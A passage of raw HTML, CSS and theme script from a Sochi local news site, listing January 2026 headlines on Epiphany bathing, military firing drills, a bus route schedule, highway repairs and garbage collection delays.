.tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-20489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5995";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1199";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/" rel="bookmark" class="td-image-wrap " title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-19_10-24-19-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/" rel="bookmark" title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея">В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи и Сириусе прошли торжественные мероприятия, посвященные празднику...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/" rel="bookmark" class="td-image-wrap " title="В Сочи предупредили о проведении стрельб и гранатометания 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8973_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/" rel="bookmark" title="В Сочи предупредили о проведении стрельб и гранатометания 19 января">В Сочи предупредили о проведении стрельб и гранатометания 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 19 января, в Сочи пройдут запланированные учебные стрельбы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/marshrut-17-v-sochi-budet-kursirovat-do-dvuh-nochi-v-prazdnik-kreshhenija/" rel="bookmark" class="td-image-wrap " title="Маршрут №17 в Сочи будет курсировать до двух ночи в праздник Крещения"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-16_10-12-25-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/marshrut-17-v-sochi-budet-kursirovat-do-dvuh-nochi-v-prazdnik-kreshhenija/" rel="bookmark" title="Маршрут №17 в Сочи будет курсировать до двух ночи в праздник Крещения">Маршрут №17 в Сочи будет курсировать до двух ночи в праздник Крещения</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/marshrut-17-v-sochi-budet-kursirovat-do-dvuh-nochi-v-prazdnik-kreshhenija/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи подготовили десять официальных и благоустроенных мест для...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/" rel="bookmark" class="td-image-wrap " title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-18_13-35-35-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/" rel="bookmark" title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда">Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/#respond">0</a></span> </span></div><div class="td-excerpt">С 19 января на участке капитального ремонта у 189-го...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 